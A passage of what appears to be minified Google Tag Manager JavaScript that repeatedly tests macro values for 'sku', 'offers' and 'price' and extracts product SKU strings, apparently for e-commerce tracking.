fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",223],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",224],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"price\"))return headm=\n",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",225],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",226],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",227],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",227],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",228],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",229],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"price\"))return headr=\n",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",230],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",231],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",232],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",232],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",233],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",234],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"price\"))return headw=\n",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",235],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",236],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",237],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",237],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",238],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",239],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"price\"))return headab=\n",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",240],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",241],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);\nif(",["escape",["macro",242],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",243],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",244],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",245],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",246],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",247],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",248],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",249],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",250],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",251],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",252],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",253],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",254],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",255],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",256],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",257],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",258],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",259],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",260],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",261],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",262],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",263],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",264],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",265],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",266],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",267],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",268],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",269],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",270],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",271],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",272],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",273],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",274],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",275],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",276],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",277],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",278],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",279],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",280],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",281],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",282],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return 